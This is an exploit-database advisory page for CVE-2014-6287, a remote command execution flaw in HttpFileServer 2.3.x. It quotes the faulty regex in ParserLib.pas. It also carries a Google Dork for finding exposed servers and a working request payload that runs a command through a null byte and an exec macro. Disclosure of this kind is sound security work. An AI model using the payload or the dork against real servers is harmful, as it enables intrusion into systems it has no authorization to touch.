 Http File Server 2.3.x - Remote Command Execution
EDB-ID: 34668 CVE: 2014-6287 OSVDB-ID: 111386
Author: Daniele Linguaglossa Published: 2014-09-15 Verified:
Rating
Overall: (0.0)
Exploit Code: Vulnerable App:
Previous Exploit Home Next Exploit
1 Affected software: http://sourceforge.net/projects/hfs/
2 Version : 2.3x
3 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
4 # Google Dork: intext:"httpfileserver 2.3"
5 # Date: 11-09-2014
6 # Remote: Yes
7 # Exploit Author: Daniele Linguaglossa
8 # Vendor Homepage: http://rejetto.com/
9 # Software Link: http://sourceforge.net/projects/hfs/
10 # Version: 2.3.x
11 # Tested on: Windows Server 2008 , Windows 8, Windows 7
12 # CVE : CVE-2014-6287
13
14 issue exists due to a poor regex in the file ParserLib.pas
15
16
17 function findMacroMarker(s:string; ofs:integer=1):integer;
18 begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
19
20
21 it will not handle null byte so a request to
22
23 http://localhost:80/search=%00{.exec|cmd.}